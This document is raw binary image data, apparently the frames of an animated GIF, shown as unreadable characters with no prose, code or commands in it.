�����9�7ï� 8"�r`� 2���b<d��Z��?b��$)��haFT���#��C~�a���v.���e�r%���	�䫊.w��_2(�
�Җ������<'QCj�lK)��>�m	U]�6q�'�j@��j��P�����Q��r�"r��!��|�&� �(��#+�I@"P��ͧp�* B��Q��a9�SYX�mh0���Px�cn� (�K-��*�2�kpǇl�03jP�!� !� � ,    d d  � �	H�`��I(�?F��!�@-Z������+���1O ǋSBp����+�h@��ZR�ghc�Z@h�	E���8�hR˕+q`Yb��P��Z$h���,!�rY��B�%���_�N��;)��ע��ʭ[��D��F2=:�ŭ5�dIva �FZ��B�;11��Q
r@ȑÀ�$�BѠ� h
Z$Z�I�vE��5gض1A�*T�̻����g���#IT���u�(V�c�+��6���?��o㵸ӡ��a�{L�����R���yZ0b�R�`�+0�:P�݃����|UQbE!F�b}	Aj�7�
(�g�[�1��WN\1G��(@.ؠ�B��
�s�Wwe8TQD��n��X"d�`�}�1��e PՓDFQ`@(0ƃ7���:1&�:|�_+I�mJ��A����p�)�ٕ�yhT�\A[�(�c��($��
�ؠT��}3�9W�aƟ�R��ϓ�ڔC�Y��ee�ؙE�Y�
X�kvT@"�1��gB��p;yJцx	�?M� AO
��?�R�l�5꟠�
c4*߮�UGl�B
ӻ+� ���V�}v^Jѝ�
�=�@on94ZW��U+0ب�$��ύ�^g1�Pʝ(�ϽbhA�mJ$bJ�*��[f�5̠���+��q������P���%��M�jmLFT �4����e�aY�N,:��c�n�T���u�u�+����ϐ�vg��d�QW��q,���~�����R�0L7�)��،.
�Z�k���ڇ~�_�9�I�9P�D���-OQ�4�R����m<�?��l#w7*�B����?<�4L�C������,���O�L9H;pFYU �6�C]����(�fsÍb:�%,k���O���a�14Z���j0��Ԓ��@K4���#ٹ+x�3���vA�^6�����#* ,Y�Ӝ�xS���(&� ʹ�i��!9���#�0jbe����L�� �	 ��0���B���@��������D��L�jj`f������^#���+G�(S����|��3Q B��@�,�Ez�3 #ƒ-��L4+ib� ����p+P@uE��:b�$���vi����Q�'r&�?*`�D�]$Y�gHF]�:���?(�!��p�J,kX��+�[����\O R#�}�'�ʄ%5v2 �i��1n>�"�� ��M�F ����K!�O70��v�*�ɤ��I	�b5�	D�C`����al�9�����I�˕�b���G ,N�K�JxӴL�� �iJ���y��� ze�p�L�8�C�2
��ě�0I��h�1��@DӖ\��u{b՞h�xkF`ԑ��x�DIr���\�:Fpb
�$�@���M�dn&����~�w�(C��H��7yx���h���� ��(��(kIӭ�`--�⌜����D��(��uj�@*!|T A��!��J���U��-+?4/�rp5�Ol˺��Θ�����*����2�����^g
��Ơ s��L�
�V�!�VTX�W��fmL�(�κ��������ȥԃR8��N_���:����Y�j�K�� ��PP����I��y��<<��@�=�"�0�/����,�������%[�|��?��ˤ�`2h-ZP�o"%L#�I^�*�OE�H|��d5T��LP�p��w�S3�fJ�k ��=�Z�H�bBA`6a?T���JɄs�IyE ^���0@�_�?E�����(��[�W����If�lIk��#3ZXv�ʔ#�@iP
��ȥup�H<���u9(� <j�������z�N��no���Ⱥ�[2�jX���%W�t\L��i��5�L�"I�Ln��0�)"�U)��f����aI�ZGl��]W`�꧃�~G��~yJV<Pu�ZS!������ ��}��R{�(}jK�������[��qB0���	��f�3�#�� ֌��S�#2��A 5��O�iL�*ׇ]��N�]8�5*��A� �x ��	����H��a�����~v1QY��<a���&.h��%!uW	)�Ԁ�#(�8�aR�� ��%}j �,X�K���UV"�����Ǖ�zp�&��闤�{�T��@�h��!w���k����	G�X
k�Cx/�K��T��,vR퇤<	>Θ�G_i����%.�� �2 �`���5�a{XCf!�GH�ӎ(��!�=Hb0@q��C��T�e-�a�Z�l֘�i3K���,�����0��� w�!��7	i�,�t� A� i {�vC!�,�7��?66ձs��n6T|��z��d�\ � R�	a` 	� �z�wj�:�	M`� 	i0��!7�t0�d~�`�Qn��$�\)#?��u�&Հ�R`` �9(	<�&��v}�@0 00%��`P����x�L	1�0%�H���	�sPj�d��^!�0�0���i ��M i��|0���FtR &c0% 	{0�p ��p�f��6VB,Wn�4��~W"/��y_y� ���Wp0M@� *��|z;g300w�a�m�|0tH-�l�z�_6i<` ��~6R�3_��R`�w� &0	&`�0�H����zg�h%�� 	����#qXSTpm�v�4AF�l ��0�(k� ��T��W��\��� &0�0�0C�	*���� ̥ p�p8� ��
�� ;��A+�YPd�0%{�� <q`�i�&���h(_�a4� |� iP0��@��`%�g8I�0� � 	ِ�/���d��)�h�֔��{0/I���iY��0f�Wp��c�&���y�@p����|P���W.9R�� p�`������j
�I�#�1�	��vM��	� ⠛ _Y�0g� ��0f�i��8`��p�ڠ۠�J�:9I��P�.���І0@jc�Yv3Q��L2_�R����`�@��p*ې�@jz�Y0Pt��a������0a@���PCP�K: {V
���m�F��(1RR�jƹ�w�Xj���ذ�0�J�*� ϩ��	0`��R� �h��9�0���t��b�u1�z^�����{ c��З�d�A�*K��` �0`�A
}K*��,����ڠ�|�z��s�b��y,j�������� % �aT��})� ;� i逾2�R�R+���W����P��BI�נ!����� ڀ�@�p� �� \:i� 0m9P���ٚ�Y
&���{𢌢���|p��R ���(�` �H4�[j�	��٤쩬�NJ���	��	M���	�^�x�0
J���MP�����0
� �c�u*,i��ȅ)��xIi�����ꊮh=cޗ)ڞ�h���p� �  H�>��0��`�8�x��n)M�8����?� 00�w� k ��Z�=�pd
9��7p3Г��Ȫ�ɚt�����%�88 �݀_�|P�JP�vY� �|��M ��`�����9����i�&Пb�-���`�'�%�6��ԉA�B���I�Jˤ�������	�и���P
�:j���ߠ�� �ɥ԰���J�i� J��a����7�[�����B�>˞����:��0�   ِ���ߠ��݀J@�;
��%���0��h����m��P
a+��{��Pm�|�,�	u3%%�+f����ښ?k���J��T:��A ����%P�p�
i��+����֛���Z�M�H�gk��p�k��>۰�P*q^�X�+�逰��z�kǮ�����	H�A��w��8P��P��+�M�K�ҩ� �k0�p�& ��\
>x�,XJ� �  ���	}�r�p��0�ٞ�Z�v���L����,�Qͫ� ��Ī����	+Ǫ���m��	�C0��H�8P
kX�0
� � �����jp��31��p����|�  �,z�i���� \�����P4�E������l 
ث���-)���P#�!�n89�[5q����`��p�� s@�<���j��������ԉ--ж�
 ȺϪ�� H�������L`�� ���Y8��4�u�o�d-��	�h���M�� p�Gkʦ<�4��_��������ɞ�l�+� @����p�=���<P0�BY��9�R0	P�p�1*���y� P�v����]�������w��9���R��!��м��J,�ڥ)���<����0��`d	RhF��|��J����<,;��ؠ�@R�����������\�w���;�I��`��}�������sz�ـ���s� `�l�3�8r�-�Q����4�ե�����L�˫��ݐ�w|�I Gm�R����|����ĝ��.�����l�mݛw^��IP~���ҷl�[�	�\����L��x�ػ�ݼ4|�1�â:���  �p�H^�,g���q*>�l��`6f��Uj<��/^��*�� �tᩭ�����\�+����<��UՅล�����Z=�M�4,u;�_�3<��TMޚ��t]�M�R;�H���;H[��� �8ӽ�m�p	�0@*L�V�-��ܽi�����g����4�������I-���,�����-ٟMſ|�I\��N�@�pɝ0� ��z����P&� Rs\x��sN�c��7���.�>ӣ^����F{���� `�Hp���a˝���� Q��!����G��� ���- !��F��`�0�����������P����s��t��8� ��� ���h�ɠ�t;�em����X��f�����|�nޟ`�F��Qf�����Ǽ���  ���*�� 
�^�ڰ��������I���������v-P�q'��Њ��~�L�a�?���� 
&��V��Mښ ���J��a��L�����Y�� �����0�_z���h��e .H���pN����Q�7o��<
����ޞI�j�J� �u�ک�P
��Uk�K󷯭8�::r��:;Ӣ�+4l����@� �(P&@�R*�	>:d���k� |3�-�>&�"Ir�0Ҕ`Y�Ĩ�ҘH#q��5R��3��A�$ P��W�������� ���Q�Q�8����7D	�Qii�$�� `��M�6 �i	gBI����[J� %a`��Wb�a�:�i����8�8-�ע�T��0E"�3E �B;�,uٲ����F��Q����6�����;�	K0�=o]3\jA=�V�7� ��=_N��y�4R=V�*���d�(���8Ԍ�yfH�Bڰ͟7n!p�ڿ�u��~���ֈ)'�X��
~J��x0�(�ZHJ�i�jJ����J���Ʉ�v�f2��0�A�RB	���;� �0��o�	���.�8B�4Ъ	���81�:px���.S� 5$�èF�0>ē�0��[�G���Zh�D��p�d��<㤟	����\#Av�� J�rH��̴䩨,��f�d�X��>��o�	�P�����@�&�b%J1%��`��X�N4����
,,&�FC3�xԲZ !�1�I,��ҳ�i����δ�,&�,��A����R2� u�T  �}d0�+��"�@)zz �
 ��~�͡�4������J�4:�CS�>�H��P�f&�'�r��TZ��e:p P�� �4=SC�Y���_���k��`�(~.�ǀH+p��=3 l�(�8��gSm�j����Rt��G��d��Vjq��
z�������w�G�$��p8)�S�J��'�i@�����vc$�k�R�l� iLnϱ����J{8r0�����Xz�;�U8�h���i�AJ/4@҃�����ġ�N)�3%��2��[}ѳ���c�	[LF�v��3KL�i:Ui&x9|.��iL�[�C�}�M;(���I��&b%����GM�L�
�0�@��$�| 	�$�Q�Ң�,3;��Ng��Kh�S��l�	hٙg�C�����XJ���F*���T�C�A`(�\���fSi��#"h4��3��
�5\�;��6@8q��L3����(/V%P��p�	JE��.%�@\>t������ > 8��.o؝T�5�Q��
�Q�dH��>�G��U-�J�F���j1m���VI*٨�w��$g��R��li�	ˆ�X�EvG*���t�ɭ����IO*�JM���7�A�k�^��=k�d�X-|,�É�4�A�݁!ݚ�T�1G�l�*��ւ�i,I�j��%$a9x@Pf�.�[���LJ0$8�j1Һ�Ɖ�'�K���m��sR��<�*Zp�+e�QԘ0'\�xD�P���e*E�4�>a�'��45��p�P�샕:b�N)�����R�H]�b��xI����Q)�Gh$hq������ b�[�E=��!-3[��*�Q�p+��#�1�4V���CQP�FL-�����n�W{�D��j˽>�u�?��!�Υ���:F�N�S*��?�H!�0�Y����V��v !� � ,    d d  � �	HP���UxPP ��(DA�
 $�HR�(VX�@�cxĹr�?5bR�90�E�0g�hȳ�@<*�8-ɿ$9r4|�1#E�6�3� E�1BN
ɺu�
�Y��;w��I�忇>	~����w��?�_�l��F|
V��A��I�\�n� ��-/>-X��?io�\ѐ�P�~(cӗ  ЀB�dƍs?���~Kk:\ Ͷ�%��%:�@F�J�g�_�9^7�܂Gc������=�ʘ�]O���/�ƈ.q:��S�O���KPbT��a?ލARU %8�
R�c'��

hP���4�f &`q��U��Q9�V�D�Q�Ob�MR� U����1�#��}UA�f\[�e��o���?�	$AI�T���5\[-�p�7�R�9�(#�5�h��
�3�@Z�ahʩa�?�)(�WwA�P��&��-^�<�x�97fH��Xz+X����uh�4�A�Їjl��CU6tQ<��$�t�`x%)H#����j[WT�PdE)��?��G�@F�� �F)�h�J�4�>��?�
!��S�s@������DEO�œr�6�_w��	�Eh@Ez��Y���EXW�������o[��rm�_\3UP�I&�Sh�U�d��y\Pa����H< Vocw��k���T��ʤ�թ萟�-���q��A0:��A=`�U9��Ay�$
7�gd|�	T�h
��H��V�)Mm\�,P ���?Z8b'w��x�����*XF7U�}�h<8����L�TT�%np%����<�vI�7�G�$�b���XcX5�>�	6��o�<'�:�� �Ro)���Z�ϣ�q���.�3��l W	�0r.�5�gQSU�ĶA��@�W������g�
��%J��0��sξx@Cȳ@BP1�F���F��RPȦC�R�6Ѐ��cV����}h3�#uAg��dͺ�*���;�!A��DEy�pB�`%+chI4���m	V�!z��?T`i��䙋'4I�@x`�
��B�IB�C�~&qP �$0��C�������T�Q>R7�	��r�R(��h:jp�P���(=d5A:�#"-����H�4<�����*�fC9k͞�*C}(ܛF<����N8 0�c��*?V@��x� ���'"��U:N.�t 0�
��
h�t�S����`O�iW+�@�l�<���D⠯\Ň�ec�7�#��y��KE��LF�,`�@���m�e)S�[�S����r���GJR�1(1cx-əNU���@tpM�3*Ȫ�j�iR�/����ǈ�F����A46L!$#ӟ�t4Q(:�ˊF�� �ZP�!��6)� +͋jr`�
U �ˎ*�,��n[���D ��_"�iU�4!�"��v?ڔ"-"����4����$	0>j�'
pB~���d�:�uB"I9����� U*O��8����!�"��E�-�!f���X�"���8¶�Y�HV`V��sf�>~$'M�#e�рDjF\ ��@�
�kIk��b*�T+��#����QL��8�h��-�I`�D7����0�]]�b��
EX-�Ȃf�3�r�b"J�[(N( 0@� ���A�0$<x@�YG�Wm��IW��~(	��Uی� ~,jK��rd����BR '��	P�$��#��	j�8m� ��a��ӛ��d�����A�	N��A�� ��m�r�7��3���cᄐ-�	N4a�R�C�-�<���&��&�v�J����n��gA�l�i��s$J�^o�H1S �,�AP�oNC��)j�rD�g1g�Vq�P�[���8���� ��	,+�Wu���L���I'���)�ٛ�	��0X��<Lȝg��IHbP�m�M����50���̟<�P��6�
��BޖFBfT;�`��	>�!`��#n[�<Ba C6$�	{ִ�#��:A��j�����IB]�T��SV8T;��	�V�a�H����G��nB$��=�a�uWV�'WF/6��L�%�q�

TL;�� PcO�� �0�!���3�j=�apT�@��=$�	\E���+g.�&Iu��>�_3��F�xPt;i��� �5H"|��	���$H�������o�d�K';�ęX�Sז������1,�� �0�5��p�<L����	�6��4�5 p@�'��d��I'�C��?1����do�L�Ic���ߛ@r� �t$��kp�46gX< ���ɰ  �$b��#/��2&�Pc2N�EI^�%��u�tl�P��%0� p��*��fV0��p���@}�Ptاw�C��E��89�#�Fp n�sVj$u6`�gM0r7��	נ�`�� �<#�� �%�ٰ���z"V+]CH(M��mV0�	� ��SQ�Q�%� ��%����0�P|ۀ^�eh��@�p�0}k��`@/J�@�\c"�G �m�	R�pp$��p��/�P0P1�T� �� %���0pа*�%`k�Cy���t��ԗ��#B�ZFQ8�8�H���w|�p%��WP���S�P1p�0�a�����*p[� �h��%k�H��Pڀ�D� @fWA��<�`=R�k���A`�|����*� 
9W�0P"I�v�g�@0"؉(�,Y` ��C�@�Q{���7��g�U/0�+DA'��f�Pj���� � ��#� W� a00���0 ��%0C�C��x�� ������9M 	a9c`  �u�p ՠc0�3XW/F s��xA��<(P��i���*P|)��������q9�Y`�8 �P���!P���ې�a�}�3{`�� � |�����S1YXI�z5W��� ���p�!p�ۀ'��% 
�j�Xw��|�}I�)�&�	� i�&��8�p��)
��@C0j��FiidU< ��)}vJ͖k�["�"� �␢�`�t��x�&����C@q�p�&�H��59��p�'Q;�f`'�g�:P(Ћ`;����+���{���� �dh9�װ��0`(�0���A���G��0�P�M@a`����x4y�'A%Ў|`�|��R���<�c5����U'��� 0���e:� j�hit9�8 ��0�tZw� �iP�|@��~8 �t��:�W�� �7�?1�F�����!�k5��i��!��#Պ�)w������8��:9� �uj��h( �`G��� ��@%��:Ynɖe��hq0�����&RUE� ���A���� �	 ؐ��f�ݠ�'�J@�P
�`��P
�9�� �� ������Z�n6���C���
�eu�`@4	zLVD~<� ��e��Q��9����� ��H���� ��&������ �  �)AIw�9�MP�����@�H02Hq�0�(v����$6�� �� �����i����&������l�� �x���	� 	��y�f:�ېH �j{��7
u���s�.�"�	%�� Lv[:���(X��9�k�1�PI��0HA0�����0����깅c*(�lXӷ9�`�A���/� z�r�l�Q<���	�:�z�i�װ������H�ݫ�������0�ߐ�;�ѻ�9��k&P����r�ĈwEڜ��%� ��&�Z3��`��!�QK���7�� 
�˽ݐذ�g�'��*�Ň���p��p���@�/l�p��@��% <���@�;p������*;���9
��`�䉆���l{���繩���j�]��O���܋�������@��� V��!	����R;\�G��H��x����L���Q����l�cz���i���!����� ��ͼ�8���Gk A�0	hظq�������'��ڀ��L����h��� �ذ�Q��k��P��� �����\� 08���A���k>����	L���k��Y���`�����L���T��ì����� �H �]�T��rJ��ȷ�����l�����a�c��0�[��I�k[�?�Т���\�L�!�gٴl��|�e�_����݀L0����Q
���hy����N0'+MI����U��}��k�H@��0���O<^ bj���� `�� �)}ĩZ�L� �Z
0�&`���g�Ȼlt΀
W x�| 	����J�~ȳ���H0�t����|�iY���� �&J�}��)L/:&0��ٸ�P|����ԙWpT��$&���|���\�N�����P��g��mӳ���ܠ����x���9��Z�L�M�����,3���l�0�pNU�ʗ+�Θ�A�H]�Q����2��˩�R� �
�����P& 1���������0�k�_��q�c |�� ��ୌ��P�Ώ)�ܰ�HP�2��P��L�6�Ի ���|����t�� \5��|�l�`��;�b�8��M��-؝��μ���5J�A�[m�װ�Q�+݀x��|�8J�t{�{������5���C����ʬ�}��,� N���_��tJ�����y�������ϋ� �0��}+[�\.�ċ��� �� a0�&s���m�؝������H���������`��J8��l|qI�1%p����:�m}�HPa t@�@',� ���l+���2J�A��O>�A��*�dk��L��	��i��q	��a���Z8��Jޠ�� ����c�'���Lŗ.�2����� ��

�0
��X�!|��`���,8�t	MP疔첋K��ܸ/{�$�a�D�,�H�*��6������Q�Юx���=���l��"X�1���&I��Д ���i;� L�1�P ���k͏�� ����y)���P
��n��\�5N��|�y���K�j���(�|��� f.D����0 � �P���(J��<����1����/���c���7��:a���������������(��ѱ��E^�͏@��˞�O���)�Ο�����
M��q0�-P8p�a�ϿC8�7�߿	֤I�����FA�g���L�Y�/��dVx�@����7MJ�d����	��lC��IkȐR!�4�H��0�h)QRj�BUJhq�8��E�iL��7D`�RQK�3� )M.r�`��|�!���-��A���l �
����_���O/�F,�UU�Ē�Я"�0%d�	��Asa�)uq���:k0�Q��M#����g ��G&����M(6�G�j+t�����@S#��'�n��p�A�g16���*L�Բ\�L^�8��
'P��|t���3�"`&�B�A������B0��5���#���jPZ��&�h0:���.��4JXî&�F@0`&�4�@0~3��$xz$̐�q������Ǘd2��3�-;�J�U�R���P�h0�\�m����H�5ZJ��xj��A�Bp�� l�n��
Ab���Ǩ���,����8�6Į��g1��1x0/�>A�<I��M�I9B�
LP��iB>�ƺ����=:�ԄG*0��rmA+7��G�QĢeNV@�U� 0|�Oڤ�/�v'�
ŧ΋�᩹���`/�P�l��>�j)0����Z%� ��%u�4H�|�-�ϖh{I2'���]�݉SHm�(���0:�hC��A�Ju,��M� ���7��h�a�X&�� ����]�[G
%��Z�'�M��7���
!��ҋ�ɦ�d
��&�~ҥ���ꢉ;���w-���%A��"5���IA�8����"�{J��aѶ�2a�Dqm!�h���Pń�Y�0~���A"���L(X'r�Ƹ�yJ4��p��/J�2,#�Hn��f����xFW�-�>�!�\W:뜤0���If�`)��I6�a_{�����FQ��ݿB�eRЛ�ھ�����^1��N:�Z��5q��9�| �8&����t�%�y@���A��BP����W�`'��R�Ȧ@�(�9� ��"(�RHd[�X����L�8G6��3- <�⛮�x5x)�9[�����A���RCY��Jr=B�
i0�`­$�j��B<gC�Ha�&0B¢�\��i��AӘE��}�Ēu�b���9z�	-~ә���ok?(��$l�2k;G�2�ڰkIJk���M�R��2�a��d�c�SE���+�y#�.��]1�c#�QF���#�� �� �T@I��Ij 9t**	�����g�h�)�C@�f<b��A�9��l�B:">@�w� N��?�6�"$v�����@j r�lν����|x���ʳ;�!�6� I��%h�&�	P���dZ��$0bҩJ0�;Ap�D�ɂ8�E��e<�%��2��i#C�@�+�ud)�����q!%lb�(-l4�cR Z`DT���|�apk��T��W|*��K�%�R���ƍ ��0��φ%u��0{�V�(i�������Haj�g�z�~L��� !� � ,    d d  � �	HP NF��+(��(8�G�-x�C�c * Ar�!����4�3�2ɴ$ �P�"�q�xȓ 
�
�91&N�9*h��iS(�R	�"���:��ࡡkW#-r�	�bͳ={r�T`��p��,8��M
92�HeԿN�j���(B�� ͛BN�6�ہ���ϡ؆Jķ��S�[����iԿP5(��+|�A�5{4�L5���C���9�%x6���Y�>U��m�~ao�n�$�1'W��ې����
\���4����'_`D
�m��ˣ�l�X UU��'u?���IT�PN�4�D�Ǔ_��@.!7P]6)��~��Ua��v�������G�]u�I<t�xy��O��$��s�{�%�ه��w
%]�����7��O{���Ê�UeUI7
�`ne�tSM*�ޏP1F�q��D��7�?��!eVWw�&e�����GRr�{i)�I'�pT�=�Y<"��� X-��Rw�4ք��P�����I6��1~�u ]A8�$!�҈6Н�E�j�4v
��|9d d
������
��	mc�I�ULU������]=�����1�����F�s\K�()�h��6�f+qA�Z��N�@m
Q�T[Ũ A:(��Y�V��D��Ջ�ےX�-�&#z�Wl���aF�`.��b�?�(A��e�n��,p$т[�;\S8�@I�%_�4���Z�ы�@��Ua.姹Q^���1d&>����Hq��_�Z��.�KSE�~��Ve�U��)���k�̗�̚-�@'�0p�9.��o&�w�v
�nDw5	µ=wD��-V.�<�b�Mޗ��]ޮ<-�d�Q����ɞ��9��eM$�S.�o�P���a�+_�����<ݨ�}5�Ia�� ����mO$|w��n�R0�^uO���I����A�OK���b�$��2�H�4 i0����L�s�-��zV��$�4ń&��V�Ć"��C�A�B��h�����CACh' �AE������EF8R|����� B���ìEQaP V�ܵ��N9��)�+Kaq��1$~(�׳�d�<a�N�M���<@#TAL[�8.�J �J{���l)�
�c-��Ɂ���A~]� *�����>j ��3��6��Y�\�Qŕ
䌋 ��oD�+P�5���@�$�'�]*Ђf��C8�ʶ��m�W�k����d��#����j�7R�<h����q��·$>��W�
bi� �-P��?dC�|S��D?&��-:�?��!��G�2a�LB��c*µ�� ��
����{� �����8 N�l'R�
`:�0H�x '`��l�q�x��ˋ�	HF)�L���m�?F`�N��|�{��	�� @'& �ILBM��(G�R
�p���PI����Ȓ�$��AY�
'��/D�p��I8C�p<h�#�0�A�4��D�
�A�@�}�#�0�A{DC'U�2Q�cZ�`�����]�+'RiIؓ�1]b�T�W� �rB� :�a�5�a]��#�� 5��{�CŞ�v,����AL�86��JQVP���s��Od0b�X� ����!`8+Q
HAi��$>����5-e
�	78������W֕�ʪ�b�b
08���	� ��wi��,��V�:Cj��!�|"�1�.��yLJ+`�1"uĨaG*a���<��b&0�$� �4 X.�D2&��I��PÍ�TmdC�{ �$��IݨAdDy�(ʇ�����QX��M�OT�J��sy�i�D�q�I���T./@�����A�O��G�VP�DQ�	1ưw�_����4�!^DҰ�C���đ)<b8�#&�)����H�'�!	0X�cؒ��40�pL����B���,Q֡��q�&Lb��G�`�0$c.>�i�G�=�pBq�qhc�xx2H]S���K��y��,>:2*T���s��b���R5P�d��Ch���Y���|����	8pb��)5L��7C��������"��lӰ`��,QB���L~���{1�	b�4��p�����444;�pFWa 7 ♥G�2�i*JOvoh;uN�k��*bF���$6�{	@5�>X~��8�p�"�����Y��Y��6��l,����nU���Nk��~$�ͩ����.��zv�C5�$8 �X�A8`�.��?��ُd1����^`�cm�=٠G5
(8�M�Z�u'���	J�vO[��9(y�7HSQP���P�0v@�v��� ɰ�e+c���{Q�zWQtW�������4.1OTwx���G\�0_R��P�wW00|��� � 
�� p��v���%0� �
i�0% ��f�g�5�p9b3|*��� M�-cQUR�`p:��3�`W�PWK�Pp�kO���ex�y��_!���i ���3{��p��v� ^�b�@%a�U;���q/�U�<��Ht:� p`�O�Y�S���0
Eh�0M  L� �/7ޣ|
fW: �  ��	��8c�ŉ��(PQ]"�gВnÁn%Zj�{�` �PM�Y԰���81&��80
C@M �M���_���	b��3C 	԰68�`O���c&%( ��vX-/�$��̳̐��p/� �8�c{��X�'�ɰ `�����4�g� ٠� P80�xr��y����Xy�� `@(Y�(-$���� ~����f>�~�&�p� ��0 Y�� ߠH��@�HP}鸓� |���3���2�0kP&�Pfk _RC������)ߴ<�`�0	<�������)��k��  �AP��pw�(��H�P�=��i s��Y.)4��}�:���3x�	�b*/x5N��W"�m۰��y�!�����``XYa���A���zd)�=ٗ�	 �p��_�P%P
M`� Wؗ�`�~I�� ��(��o2Ɓ� �/��z�i� p.�.f��@�0������(��x)s&�oq����חِ����%bg����|c0��(��R�T\� ˦��vRz�ۉ@���x`w������� ��� &q�p��)�� ��IMP}8ev0x@�0YD�[bpI�������S�v��y_PC�s��   0�� �� ���	�����*q�p�� �P��00`���H�%�8@�媮�<J$�- N�{��ɝ�b, �I��0g��q�Y�f�'I������I�h~ېH  �pV��qtY
��%���p�`5�j 4�T[1�@���b^P���p����f�
 ��������P�p����z*�	�p���\J����39�8� V$�V+�W3���ΰz���( ���z|�� ����ٰ�`��а���;��۰z�)ߐ����ܠ�$��0:�_�׎��R JXI[�25N����N{�Ǫ�ey�� 2W
��o���i����}{�T��.��0�)ܐ�����Z�%y�� ^���%�D[-����ն�{�,@i��C�� ��9��j���{��:��(� ����D��ܰ�&����{��&�)�e$�[��,润ɳ�����`�� &�;�	��٥m[�gy�����ʝ�ۓ�۰��:A�8P��0�k��	[�r�-WcuE"K
0[����k�� �G+��,�o��{�eyss��*� �ڀ�i�۰�]ڸ�*��p�c�����P���� & ���q��P�sK�w� \����[��[����z��@����p��A��긖0ؖ�Z����)��/����g�� 9�;��xwG�Lк0���Ќf�'\��9� ����G�+���k�~P:��  O�4� �< Z����b�뷲���X��`�߀A��`~mK¶� ����W��錭�L��8����|P���������l�B��a 5����MH��)~���ی�ʞ�l�A�oI����Z�wG�`�{��[�*�����P�z� �g9ǔ�`@[�7�P`࿕*� �����L���Яy����0�j����9ڀx���0�m���8�
�)��� =9ˣz�J�������R$�q ���[�ˊ�~K��<��K�L�L��+ƶ�����{���ԅ�� �����H{��͔�}�qOU��D��<�1
=wG�F����k�w=�ۙ*��e��\�]:h��PJ{���� �}�h�|�D[��v'�����܌ܠ��~�L������،�U]�� '����@s^��f�80��˴[���|�=Pj�/�F��
 *0�}+���ѰD����m�v��f�������J��  p���ûՒW���A��\��q|@]�$>	����sk������ ��Uk˭[��y��ԗJ����L�p� ����W
��!��ї`�LE�-|�nv�������]�s�z����3)�=�}��	����\% �.'v|p�r}�@�����-��<޶�а���n���Dqr��l���+��ذ���~ܷ�.�~p��iݟi�۷5��<�Qcn��]�������ps��xM�'��|P��>-�X�~� 7��`P����9�0���[���ܣ�x� �=��X����O]�T;�VK�"ܷ*��'���{_kY؃�&P�驛�I����H`˔ƨ�R ��K耋�q)�"��o��a>�� 
�8�{�������뗬��B��i����1)��� ��@�`P��/ �g�)����ͭ۞�p_��>
Z�d^q��� ���`���h}��&�}�쐫���p� a@R��.!$����=�_����&���X
���@J�v��������%����Θ&iy�zG�^/�b�.��;��ܶA����?�0�_Z
C��d֟��
Y�ՠ��v���UY��i�Y/[���w��f}�̒X��, -���}�����ј��w��k��8��'��xpv���Iq��'_�<����oY�����'9��y�F�6����no��
;��v
�`�JP
��&��8�p`�'�	yi����h�����p��{�BX����a/�@\�t�h����/mH:�Uj(P%"6�G/L�aJm�� Am�3a��pL�H�/��ip�)�&�4t�4Q"�j�*E���-Z�2��ڲ8UU����Gk�(������a�8U����MJ�8aH�Z�p5Q�T�R��D,QbM�5a�H���?~D9=���R��Z�d���U��������7��Ɯ�p�����ڎkAɥer �5+�r-1�Ʉ�?��R�XJAp8�P��?*<hQ��4��q���6ѣ�f�6�Lѩ����j���3$�*T��;�:��ņ$Al���	���G
)�m?����j)��� fr��m�2���x��.h:��Ȉ&��e��@)E��x@��	�d�a)�4� c�0�È$�� �-��N�#k3�J���+� ��
%��1��+��rG8h�e  �P��`�g�;k>�(���t�	C�D��.+��K/�t�3+�ŪFCi�(�����CV�MJ P���4)�1P�n?8�X��� �f�s�5�pd:0!���1Uʀ�@H��Z*T6�9g��� M�h)�1E�5���g7;h�f�t@��c�)�K,�Ť�m(~�{`�1#��Y������� 0
)\�Hk�T$P�rG�j~r0��=��o ��!���Af�l�W�V�!k�	B�� ���V)~�͊�r�` �t6���[�s���R��j0V��݁:"�V|%�WFkx��sĲ�2M�|P����Z �;��y�7�*|4���&f*p�R~�1��Q*9QBtTj�	sv;؝W2�R����i�Sj]��Vc3��Z/����f�d��u#O�����ݬ:7bW��p`�l�t /pp��&c����@o�	o �|q*���T�MP�ΤZy �J�
�Q�Dna��,}  U� �FUީ_�6�+��h�Ѯ5�̂�Hz�&��Ґ�%&xD�Z���C=�Ӟ$R
�u�k�YW����PT��C���ʈIa�bD�嵥Upp������g��Ȍ��x �rYNC�� Q�;c"O�����wWY��` #;�����n<➈Cl�1=1��
V?��5˱�k�7�<�h���9ܷF~�T �Z�НC�+	�3xb����M빊:đ�8
X���R8У���x(D?�$�C��4��FVvwp�:Wp>�4�<"�I0��.h���PT�)HAғ��BRȌ֐�(!0Jێ����-}3��P�G��`]����ַx�%�Ќ%�!l��(q�i��=Lq��j�9%�+f�̊����f�T�I_� ��l	;�!�6��N�(� q(n�ow��`����"q8HC��2j�1:���y&����iP?�p��1��Y�c'��8\���6�qC��0\�+,ד�m`	8R\��_��{�[@:	��!0
�5��#Lc����W�>�rqnB	6t?��R7�6��| x	��b�
�iܙ���&��A�����%m��J�mD�[l�lv��5�!mh�� ��e��>�0���ͯ:��E�И��CP� !� � ,    d d  � �	Hp ��BPH�
� +"�A��?~�%�P`�� C���C �!WDAPeH#9�IS D���,9��5U���(A�F��y�Ӛ5Ф@�i�
G]�8� K�<vɱiH�P��:��o�a���ք(���̂9��2oG���񌙶�ʾ5(��cGx��T ��&��`ױ�:w��RuA����4[p!�x�
|�b��$	�E���H�I�rI%�R�2��w�
[+�M̶6ܟ �r�cQ���	u��X#zB�7��:�`�����]s����\ ���ZjJ�C[BI�ѝ@*}u^<0�h�)HSR�Yt y:�!D����@�Is[I<�P}=H�@�U� A�������T9%B9h$�!�s�F$��LM�Ȓ���E�C�S�}.� �@[�f�b$��I����!"��j�4WP�6�#�p�&��4Zp�<I�����k��(�sv��������m��eNi�@��V6�q�1�?o�^�� ��'
얃�Pz��q��@r"bG��şI?�4:~�T����Qq���Ao
��Xc���GU)�~E��UX�X�x"�SK�u���(P`����4�2�k��M-sq:F�H�ʧoA�G�M��cΊ����
